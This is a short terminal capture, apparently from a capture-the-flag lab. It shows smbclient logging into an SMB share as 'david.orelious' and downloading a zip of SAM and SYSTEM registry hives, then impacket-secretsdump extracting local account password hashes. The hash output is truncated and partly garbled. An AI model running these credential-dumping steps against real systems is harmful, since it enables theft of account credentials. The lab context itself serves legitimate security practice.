 ┌──(kali㉿kali)-[~/Desktop]
└─$ smbclient //10.129.87.147/DEV -U 'david.orelious%' -c 'ls; get hive.zip'
. D 0 Mon Nov 23 04:06:32 2026
.. D 0 Thu Mar 14 08:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 13:28:22 2024
hive.zip A 3143464 Mon Nov 23 04:06:06 2026
4168447 blocks of size 4096. 471309 blocks available
getting file \hive.zip of size 3143464 as hive.zip (10164.9 KiloBytes/sec) (average 10164.9 KiloBytes/sec)
┌──(kali㉿kali)-[~/Desktop]
└─$ unzip hive.zip
Archive: hive.zip
inflating: SAM.hive
inflating: SYSTEM.hive
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -system SYSTEM.hive -sam SAM.hive LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:a
Guest:501:aad3b435b
DefaultAccount:503: :
[*] Cleaning up...
KA